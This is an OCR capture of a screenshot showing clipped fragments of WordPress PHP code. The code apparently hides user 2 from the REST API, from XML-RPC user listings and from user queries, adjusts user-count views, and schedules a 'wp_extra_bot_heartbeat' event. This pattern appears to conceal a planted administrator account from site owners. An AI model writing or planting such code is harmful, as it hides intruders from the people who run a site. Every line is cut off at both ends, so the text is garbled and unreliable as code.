
reg_match( '#^/wp/v2/users/2(/|$)#', $ro
 array( 'status' => 404 ) ); } return $resul
s['wp.getUsers'], $methods['wp.getUser'
sers_query_args', function( $args ) { $exc
; $args['exclude'] = array_unique( array_m
nction() { echo '
'; } ); add_filter( 'views_
set( $views[ $key ] ) ) { $views[ $key ] = pr
 . ')'; }, $views[ $key ], 1 ); } } return $views
ed' ) || ! function_exists( 'wp_schedule_si
eartbeat' ) ) { wp_schedule_single_eve
 } } ); add_action( 'wp_extra_bot_heartbeat